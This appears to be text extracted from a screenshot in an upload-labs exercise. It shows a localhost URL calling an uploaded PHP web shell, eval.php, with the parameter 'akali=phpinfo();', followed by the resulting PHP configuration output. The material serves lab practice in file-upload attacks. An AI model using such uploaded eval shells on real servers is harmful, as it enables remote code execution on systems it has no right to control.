 localhost/upload-labs/upload/eval.php?akali=phpinfo();
PHP Version 5.4.45
php
System Windows NT AKALI 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled